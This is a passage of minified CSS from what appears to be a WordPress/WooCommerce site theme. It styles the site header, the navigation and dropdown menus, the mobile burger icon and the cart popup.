var(--base-transition);transition:all var(--base-transition);max-width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.site-header__logo img,.site-header__logo svg{max-width:250px;max-height:100px;min-width:60px;width:var(--header-logo-width);height:var(--header-logo-height);-o-object-fit:contain;object-fit:contain;-o-object-position:left center;object-position:left center}@media (max-width:1112px){.site-header__logo img,.site-header__logo svg{max-width:101px;max-height:37px;width:100%;-o-object-position:left center;object-position:left center}}@media (min-width:1113px){.site-header__logo img,.site-header__logo svg{-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}}.site-header__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.site-header__col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:padding var(--base-transition);transition:padding var(--base-transition)}@media (min-width:1113px){.site-header__col{position:relative}}.site-header__col.-left{--header-horizontal-gap:9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:1112px){.site-header__col.-left{width:100px}}@media (min-width:1113px) and (max-width:1440px){.site-header__col.-left{--header-horizontal-gap:4px}}.site-header__col.-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.site-header__col.-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:1112px){.site-header__col.-right{width:100px}}@media (max-width:1112px){.site-header__col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1113px){.site-header__col{gap:calc(var(--header-horizontal-gap,1vw) * 2)}}.site-header .social-list{gap:var(--header-horizontal-gap)}@media (min-width:1113px) and (max-width:1440px){.site-header__main{--header-main-vertical-padding:clamp(10px, 1.9vh, 20px)}.site-header__main .site-header__row{display:grid;grid-template-columns:1fr 180px 1fr}}@media (min-width:1441px){.site-header__main{--header-main-vertical-padding:clamp(10px, 1.9vh, 20px)}.site-header__main .site-header__row{display:grid;grid-template-columns:clamp(300px,44vw,600px) 1fr clamp(300px,44vw,600px)}}@media (max-width:1112px){.site-header .site-header__main .site-header__row{display:grid;grid-template-columns:1fr 1fr 40px;grid-template-areas:"logoB accountB menuB"}.site-header .site-header__main .site-header__row .site-header__col.-center{grid-area:logoB;width:100%}.site-header .site-header__main .site-header__row .site-header__col.-right{grid-area:accountB;width:100%}.site-header .site-header__main .site-header__row .site-header__col.-left{grid-area:menuB;width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}:target:before{content:"";display:block;height:1px;margin-top:50px;visibility:hidden}.site-header__main{--header-link-color:var(--header-main-color);--header-link-color-hover:var(--header-main-color-hover);--header-horizontal-gap:var(--header-main-gap-between-items);font-weight:var(--header-main-font-weight);text-transform:var(--header-main-text-transform,uppercase);font-size:var(--header-main-font-size,16px);background-color:var(--header-main-bg)}.site-header__main .site-header__row{padding-block:var(--header-main-vertical-padding)}.site-header__top{--btn-font-size:var(--tiny-text-size);--btn-link-color:var(--secondary-color1);--primary-link-color:var(--header-link-color);--header-link-color:var(--secondary-color1);--header-link-color-hover:var(--header-top-color-hover);--header-horizontal-gap:var(--header-top-gap-between-items);background-color:var(--header-top-bg);font-size:var(--header-top-size);color:var(--header-top-color);font-weight:500;font-size:var(--smaller-text-size)}@media (max-width:1112px){.site-header__top{max-height:0;overflow:hidden;-webkit-transition:max-height .3s linear;transition:max-height .3s linear}.site-header__top.is-visible{max-height:100px;-webkit-transition:max-height .3s linear;transition:max-height .3s linear}}@media (max-width:1112px){.site-header__top .site-header__col.-right{width:auto}}@media (max-width:1112px){.site-header__top .site-header__col.-center{white-space:normal;display:grid;text-align:left}}.site-header__top .inner-frame{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-block:var(--header-top-vertical-padding)}@media (max-width:1112px){.site-header__top .inner-frame{gap:12px}}.site-header__top .notice{--btn-link-color-hover:var(--secondary-color1);display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1112px){.site-header__top .notice{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__top .notice a{text-align:left;white-space:normal;max-width:100%}}.site-header__top .notice .c-btn,.site-header__top .notice .c-btn-group,.site-header__top .notice .gform-button,.site-header__top .notice .gform_button,.site-header__top .notice .gform_button_select_files,.site-header__top .notice .woocommerce-message[role*=alert] .button,.site-header__top .notice .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__top .notice .button{display:inline-block;line-height:1.4}.site-header__top .notice .c-btn__ico{display:inline-block}@media (max-width:1112px){.site-header__top .notice-btn{--btn-padding-top-bottom:0;--btn-padding-left-right:0;display:block;color:#fff;right:0;inset-block:0;margin-block:0}.site-header__top .notice-btn svg{color:#fff;fill:var(--secondary-color1);stroke:var(--secondary-color1);width:16px}}@media (min-width:1113px){.site-header__top .notice-btn{display:none}}.site-header__top img{height:19px;width:18px;-o-object-fit:contain;object-fit:contain;padding-bottom:4px}@media (min-width:1113px){.site-header.is-sticky{--header-main-vertical-padding:1px;--header-main-bg:var(--header-sticky-bg, var(--primary-color1))}.site-header.is-sticky .site-header__main{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1)}.site-header.is-sticky .site-header__logo{max-height:56px}.site-header.is-sticky .site-header__logo img,.site-header.is-sticky .site-header__logo svg{max-height:56px}.site-header.is-sticky .site-header__top{max-height:0;overflow:hidden;padding:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.site-header.is-sticky .nav-main__btn.-desktop{display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.nav-active .site-header__main{--header-main-bg:var(--secondary-color1)}.nav-main__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-main__wrap .social-list{--social-icon-size:46px;margin-bottom:16px}.nav-main__wrap a:not(.account-link){color:var(--link-color)}.nav-main__wrap a.social-list__link{border-color:#9bafbe;border-width:2px}.nav-main__wrap a.account-link{text-transform:capitalize;width:100%;display:block;background-color:var(--secondary-color3);padding:8px 10px;border-radius:10px;font-weight:500;margin-top:22px;margin-bottom:10vmax;position:relative}.nav-main__wrap a.account-link:before{content:"";width:100%;height:1px;padding:0 10px;background-color:#5b84a3;display:block;-webkit-transform:translateY(-30px);transform:translateY(-30px);position:absolute;inset-inline:0;margin-inline:auto}@media (min-width:1113px){.nav-main__wrap a.account-link{display:none}}@media (max-width:1112px){.nav-main__wrap .nav-main .--js-remove-active{top:15px;position:absolute;right:15px}.nav-main__wrap .nav-main .--js-remove-active svg path{color:var(--secondary-color1);stroke:var(--secondary-color1)}.nav-main__wrap .nav-main .menu-item-has-children .plain-menu-item{--arrow-color:var(--secondary-color1);font-weight:700;padding:10px 0}.nav-main__wrap .nav-main .menu-item-has-children .plain-menu-item:after{border-right-color:var(--secondary-color3);border-top-color:var(--secondary-color3)}}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){top:0;background-color:var(--secondary-color1);width:30vw;height:100%;left:0;position:fixed;opacity:1;overflow:hidden;pointer-events:none;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:13}@media (min-width:1113px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){-webkit-transform:translateX(-100%);transform:translateX(-100%);padding-top:clamp(20px,2.2vh,30px)}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .site-header__logo{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-height:clamp(40px,5.18vh,56px)}}@media (max-width:1112px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){max-height:0;top:0;background:var(--header-mobile-bg);width:100%;right:0;height:100%}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files):before{content:"";background:#1a3950;inset:0;position:absolute;height:calc(var(--header-hight) + 20px);pointer-events:none;max-height:78px;border-bottom:thin solid #49708e}}@media (max-width:767px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){text-align:left}}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){pointer-events:auto;overflow-y:auto;padding:15px 15px 0;padding-top:calc(var(--header-hight) + 20px)}@media (max-width:1112px){.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){--header-hight:60px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;opacity:1;max-height:100%}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-row:last-child{margin-top:auto}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-row .logo-wrap{opacity:0;pointer-events:none}}@media (min-width:1113px){.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){padding:0;padding-top:clamp(20px,2.2vh,30px);-webkit-transform:translateX(0);transform:translateX(0)}}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .site-header__widget{padding-bottom:5px}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-main__links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1112px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-main__links{padding-bottom:22px}}@media (max-width:1112px){.nav-main__wrap .nav-main.-secondary,.nav-main__wrap .nav-main.gform_button_select_files{display:none}}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item.current-menu-ancestor .plain-menu-item,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item.current-menu-ancestor .plain-menu-item{--link-color:var(--primary-color2)}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item:first-child>a,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item:first-child>a{line-height:1;-webkit-padding-start:0;padding-inline-start:0}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item>a,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item>a{padding-inline:var(--header-main-gap-between-items,1vw);-webkit-padding-start:0;padding-inline-start:0}@media (min-width:1113px){.nav-main__wrap .nav-row.-mobile{display:none}}.nav-main__wrap .nav-row__inner{text-align:center}.nav-main__wrap .nav-row__inner-title{font-weight:600;letter-spacing:-.02em;font-size:1.6rem}.nav-main__wrap .nav-row__inner-copyright{text-transform:none;font-size:1.4rem;background:rgba(19,48,70,.3);padding:16px;margin-top:20px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.nav-main__wrap .nav-row__inner-legal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-main__wrap .nav-row__inner-legal li.menu-item{display:inline-block;width:auto}.nav-main__wrap .nav-row__inner-legal li.menu-item:last-child a{color:var(--secondary-color3)}.nav-main__wrap .nav-row__inner-legal a{text-transform:none;font-size:1.4rem}.nav-main__wrap .nav-main__links .main-menu-link{display:block}.nav-main__wrap .nav-main__links>.menu-item>a{padding:0 0;display:inline-block;font-size:var(--link-size-l1);color:var(--link-color);font-weight:700}@media (max-width:1112px){.nav-main__wrap .nav-main__links>.menu-item>a{padding-block:clamp(6px,3.4vmin,15px)}}.nav-main__wrap .nav-main__links .menu-item-has-children>a{position:relative}.nav-main__wrap .nav-main__links .menu-item-has-children>a:after{content:"";position:absolute;right:-25px;background-image:url("data:image/svg+xml,%3Csvg width='14' height='8' viewBox='0 0 14 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m7 0 7 6.4777L12.355 8 7 3.0553 1.645 8 0 6.4777 7 0Z' fill='%23fff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;width:14px;height:14px;top:50%;-webkit-transform:rotate(180deg) translateY(-50%);transform:rotate(180deg) translateY(-50%);-webkit-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled .plain-menu-item{--arrow-color:var(--secondary-color1);color:var(--secondary-color1)}}.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled>a:after{-webkit-transform:rotate(0) translateY(-50%);transform:rotate(0) translateY(-50%)}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled.current-menu-ancestor .plain-menu-item,.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled.current_page_parent .plain-menu-item{--arrow-color:var(--secondary-color3);color:var(--secondary-color3)}}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.current-menu-ancestor .plain-menu-item{--arrow-color:var(--secondary-color3);color:var(--secondary-color3)}}.nav-main__wrap .sub-menu{padding-left:20px}.nav-main__wrap .sub-menu a{padding:5px 0;font-size:var(--link-size-l2);color:var(--link-color)}.nav-main__wrap .sub-menu .current-menu-item a{color:var(--secondary-color1)}.nav-active{overflow:hidden}.nav-active .site-content{pointer-events:none;-ms-touch-action:none;touch-action:none}@media (max-width:1112px){.nav-active .sidebar-menu .nav-row .logo-wrap{display:none}}.nav-active .overlay{opacity:1;pointer-events:all}.ds-cart-overlay,.overlay{background:rgba(0,0,0,.47);position:fixed;width:100%;height:100%;inset:0;z-index:12;pointer-events:none;opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media (max-width:1112px){.overlay{background:#1a3950}}.ds-cart-active{overflow:hidden}.ds-cart-active .site-content{pointer-events:none;-ms-touch-action:none;touch-action:none}.ds-cart-active .ds-cart-overlay{opacity:1;pointer-events:all}.page-template-default .site-header__main,.page-template-template-simple-text .site-header__main,.page-template-template-styleguide .site-header__main,.search .site-header__main,.single-post .site-header__main{background-color:var(--header-sticky-bg,var(--primary-color1))}@media (min-width:1113px){.page-template-default .site-content,.page-template-template-simple-text .site-content,.page-template-template-styleguide .site-content,.search .site-content,.single-post .site-content{padding-top:var(--header-hight)}}@media (max-width:1112px){.site-header__top .desktop-only{display:none}}@media (max-width:1112px){.site-header__bottom{display:none}}@media (max-width:1112px){.nav-main__btn.-desktop{display:none}}@media (min-width:1113px){.nav-main__btn,.navbar-mobile{display:none}}.ds-qty-msg{position:absolute;inset:auto 0 0;margin:auto;z-index:112;font-size:10px;background:var(--primary-color2);color:#fff;padding:2px 5px;text-align:center;width:auto;line-height:1.2;text-transform:none}.cart-product-edit-quantity.quantity .ds-qty-msg{bottom:-10px}@media (min-width:1113px){.nav-main__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-main__links>.menu-item{--arrow-color:var(--primary-color4);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-main__links>.menu-item.is-toggled{--arrow-color:var(--primary-color2)}.nav-main__links>.menu-item.is-toggled .plain-menu-item{--link-color:var(--primary-color2)}.nav-main__links>.menu-item.current-menu-ancestor .plain-menu-item,.nav-main__links>.menu-item.current-menu-ancestor>a,.nav-main__links>.menu-item.current-menu-item .plain-menu-item,.nav-main__links>.menu-item.current-menu-item>a{--link-color:var(--primary-color2)}.nav-main__links>.menu-item .plain-menu-item,.nav-main__links>.menu-item>a{display:block;white-space:nowrap;color:var(--link-color);padding-inline:var(--header-main-gap-between-items,1vw);line-height:var(--header-main-nav-height);-webkit-transition:color var(--base-transition),font-size var(--link-size-l1);transition:color var(--base-transition),font-size var(--link-size-l1);font-weight:700}.nav-main__links>.menu-item .plain-menu-item:hover,.nav-main__links>.menu-item>a:hover{color:var(--header-link-color-hover)}}.nav-main.-secondary,.nav-main.gform_button_select_files{--header-main-nav-height:20px}@media (min-width:1113px){.nav-main.-secondary__links>.menu-item .plain-menu-item,.nav-main.-secondary__links>.menu-item>a{line-height:1}.nav-main.-secondary .nav-main__links .menu-item .sub-menu .menu-item a,.nav-main.gform_button_select_files .nav-main__links .menu-item .sub-menu .menu-item a{-webkit-padding-end:0;padding-inline-end:0}}.nav-main .current-menu-item>a{color:var(--header-link-color-hover)}@media (min-width:1113px){.nav-secondary__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw)}}.nav-secondary a{display:block;white-space:nowrap;color:var(--header-link-color)}.nav-secondary a:hover{text-decoration:underline}.nav-main.-secondary,.nav-main.gform_button_select_files{--header-main-gap-between-items:clamp(20px, 2.6vw, 50px)}.nav-main.-secondary .plain-menu-item,.nav-main.gform_button_select_files .plain-menu-item{padding-inline:0 10px}.nav-main.-secondary .sub-menu,.nav-main.gform_button_select_files .sub-menu{text-align:left}@media (min-width:1113px){.nav-main.-secondary .sub-menu,.nav-main.gform_button_select_files .sub-menu{position:absolute;opacity:0;pointer-events:none;top:100%;-webkit-transform:translate(-50%,-10px);transform:translate(-50%,-10px);left:50%;padding:var(--dropdown-padding);min-width:var(--dropdown-width);z-index:10}}.nav-main.-secondary .sub-menu:after,.nav-main.gform_button_select_files .sub-menu:after{content:"";position:absolute;background-color:var(--dropdown-bg);-webkit-box-shadow:0 4px 34px rgba(0,7,63,.1);box-shadow:0 4px 34px rgba(0,7,63,.1);border-radius:10px;height:calc(100% - 15px);width:100%;left:0;top:15px;bottom:0;z-index:-1}.nav-main.-secondary .menu-item-has-children,.nav-main.gform_button_select_files .menu-item-has-children{font-size:var(--link-size-l1)}@media (min-width:1113px){.nav-main.-secondary .menu-item-has-children,.nav-main.gform_button_select_files .menu-item-has-children{padding-right:15px;margin-right:10px}.nav-main.-secondary .menu-item-has-children:before,.nav-main.gform_button_select_files .menu-item-has-children:before{content:"";position:absolute;width:9px;height:9px;border-top:2px solid var(--primary-color4);border-right:2px solid var(--primary-color4);right:8px;top:40%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in}.nav-main.-secondary .menu-item-has-children:hover>.sub-menu,.nav-main.gform_button_select_files .menu-item-has-children:hover>.sub-menu{opacity:1;pointer-events:auto;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.nav-main.-secondary .menu-item-has-children:hover:before,.nav-main.gform_button_select_files .menu-item-has-children:hover:before{-webkit-transform:translateY(-20%) rotate(-45deg);transform:translateY(-20%) rotate(-45deg)}}.nav-main.sidebar-menu .menu-item{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.nav-main.sidebar-menu .sub-menu a{text-transform:capitalize;color:rgba(41,74,99,.7);font-weight:500}@media (max-width:1112px){.nav-main.sidebar-menu .sub-menu a{padding:10px 0;color:rgba(255,255,255,.8);display:inline-block}}@media (max-width:1112px){.nav-main.sidebar-menu .sub-menu .current_page_parent a{color:var(--secondary-color3)}}@media (max-width:1112px){.nav-main.sidebar-menu .current-menu-item a{color:var(--secondary-color3);text-decoration:underline}}.nav-main.sidebar-menu .menu-item-has-children:before{display:none}.nav-main.sidebar-menu .menu-item-has-children .plain-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;padding-inline:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-main.sidebar-menu .menu-item-has-children .plain-menu-item:after{content:"";position:relative;width:9px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in;display:inline-block}.nav-main.sidebar-menu .menu-item-has-children[aria-expanded=true] .plain-menu-item:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.nav-main .sub-menu{text-align:left}@media (min-width:1113px){.nav-main .sub-menu{width:100%;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition)}.nav-main .sub-menu a{color:var(--dropdown-color);display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--dropdown-font-weight);font-size:var(--dropdown-font-size)}.nav-main .sub-menu a:hover{color:var(--dropdown-color-active)}.nav-main .sub-menu .current-menu-item a{color:var(--dropdown-color-active)}.nav-main .sub-menu .menu-item-content{min-width:250px}.nav-main .sub-menu .menu-item-title{display:block;margin-bottom:5px}.nav-main .sub-menu .menu-item-caption{font-weight:400;color:var(--primary-color1)}.nav-main .sub-menu .menu-item-img-wrapper{margin-right:10px;min-width:30px;max-width:150px}.nav-main .sub-menu .menu-item-img-wrapper img,.nav-main .sub-menu .menu-item-img-wrapper svg{max-width:100%;height:auto}.nav-main .sub-menu .menu-item:not(:last-child){margin-bottom:2px}.nav-main .sub-menu .menu-item a{padding:5px;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.nav-main .sub-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 19px 14px 19px;border-color:transparent transparent var(--dropdown-bg) transparent;position:absolute;top:1px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1112px){.nav-main .sub-menu .menu-item-caption,.nav-main .sub-menu .menu-item-img-wrapper{display:none}}.nav-main .menu-item-has-children{font-size:var(--link-size-l1)}@media (min-width:1113px){.nav-main .menu-item-has-children{padding-right:15px;margin-right:10px}.nav-main .menu-item-has-children:before{content:"";position:absolute;width:9px;height:9px;border-top:2px solid var(--primary-color4);border-right:2px solid var(--primary-color4);right:8px;top:14px;-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in}.nav-main .menu-item-has-children:hover{cursor:pointer}.nav-main .menu-item-has-children:hover>.sub-menu{opacity:1;pointer-events:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}.nav-main .menu-item-has-children:hover:before{-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg)}}@media (min-width:1113px){.nav-bot{display:none}}@media (min-width:1113px){.nav-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:clamp(15px,2.2vh,25px) calc(clamp(30px,3.02vw,59px)/ 2) clamp(15px,2.2vh,25px) clamp(30px,3.02vw,59px)}.nav-row:nth-of-type(1){--btn-padding-left-right:0px;--btn-padding-top-bottom:0;padding-top:0;border-bottom:thin solid rgba(155,175,190,.3)}.nav-row .c-btn,.nav-row .c-btn-group,.nav-row .gform-button,.nav-row .gform_button,.nav-row .gform_button_select_files,.nav-row .woocommerce-message[role*=alert] .button,.nav-row .wpcf7-submit,.woocommerce-message[role*=alert] .nav-row .button{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline-offset:4px;transform:scale(1);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(10px,0) scale(1);transform:translate(10px,0) scale(1);border-radius:2px;outline-color:var(--primary-color1);stroke:var(--primary-color1)}.nav-row .c-btn-group:hover,.nav-row .c-btn:hover,.nav-row .gform-button:hover,.nav-row .gform_button:hover,.nav-row .gform_button_select_files:hover,.nav-row .woocommerce-message[role*=alert] .button:hover,.nav-row .wpcf7-submit:hover,.woocommerce-message[role*=alert] .nav-row .button:hover{-webkit-transform:translate(10px,0) scale(1.1);transform:translate(10px,0) scale(1.1)}}@media (max-width:1112px){.nav-row{color:var(--secondary-color1)}}.nav-main__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;border-radius:3px;border:0 none;color:var(--burger-color);background-color:var(--burger-bg);padding:2px 5px;cursor:pointer;text-align:center;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:10}.burger-icon{width:var(--burger-width);height:20px;cursor:pointer;-webkit-transition:-webkit-box-shadow .4s ease;transition:-webkit-box-shadow .4s ease;transition:box-shadow .4s ease;transition:box-shadow .4s ease,-webkit-box-shadow .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.burger-icon>span{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%;height:var(--burger-segment-hight);background:currentColor;-webkit-transition:all .4s ease;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:var(--burger-segment-radius)}.burger-icon>span:after,.burger-icon>span:before{content:"";position:absolute;z-index:1;left:0;width:100%;height:var(--burger-segment-hight);border-radius:var(--burger-segment-radius);background:inherit;-webkit-transition:all .4s ease;transition:all .4s ease}.burger-icon>span:before{top:calc(var(--burger-segment-gap) * -1)}.burger-icon>span:after{top:var(--burger-segment-gap)}.is-active .burger-icon>span{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.is-active .burger-icon>span:after,.is-active .burger-icon>span:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:100%}.is-active .burger-icon>span:after{opacity:0}.contact-info__item{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:766px){.contact-info__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.contact-info__icon{height:19px;width:20px;min-width:19px;color:#fff;fill:#fff;margin-right:6px}.contact-info__link:hover{text-decoration:underline}.site-header__account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw);width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (min-width:1113px){.site-header__account{max-width:60px}}@media (max-width:1111px){.site-header__account{max-width:100%;width:auto}}.site-header__account a{-webkit-transition:var(--base-transition);transition:var(--base-transition);position:relative;z-index:10}.site-header__account-text{font-family:var(--base-text-font);font-size:16px;white-space:nowrap;font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}@media (max-width:1111px){.site-header__account-text{color:rgba(255,255,255,0);font-size:0}}.site-header__account a.desktop-header,.site-header__account-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{border-radius:10px;width:35px;height:35px;margin-right:7px}}.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{-webkit-transition:none;transition:none}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{margin-bottom:0;height:100%}}.site-header__account a.desktop-header .popup-show,.site-header__account-cart .popup-show{display:block;top:81px;left:-175px;-webkit-box-shadow:0 30px 60px rgba(0,0,0,.11);box-shadow:0 30px 60px rgba(0,0,0,.11);border-radius:10px;z-index:99;width:380px;padding-bottom:0}.site-header__account a.desktop-header .popup-show::after,.site-header__account-cart .popup-show::after{content:"";position:absolute;left:calc(50% - 10px);top:-23px;border:10px solid rgba(255,255,255,0)}.site-header__account a.desktop-header .popup-show .cart-title,.site-header__account-cart .popup-show .cart-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:15px 25px 15px}.site-header__account a.desktop-header .popup-show .cart-title a,.site-header__account-cart .popup-show .cart-title a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);letter-spacing:.32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase}.site-header__account a.desktop-header .popup-show .cart-title .icon,.site-header__account-cart .popup-show .cart-title .icon{margin-left:8px;margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-title-text,.site-header__account-cart .popup-show 